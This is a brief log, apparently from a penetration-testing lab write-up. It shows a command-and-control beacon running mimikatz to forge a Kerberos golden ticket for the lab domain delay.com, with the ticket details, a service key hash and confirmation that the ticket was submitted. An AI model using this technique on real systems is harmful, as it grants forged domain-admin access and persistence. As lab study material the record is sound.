 [*] Tasked beacon to run mimikatz's kerberos::golden /user:uu2fu3o /domain:delay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001
[+] host called home, sent: 297586 bytes
[+] received output:
User : uu2fu3o
Domain : delay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2023/8/20 2:55:03 ; 2023/8/20 10:55:03 ; 2023/8/27 2:55:03
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'uu2fu3o @ delay.com' successfully submitted for current session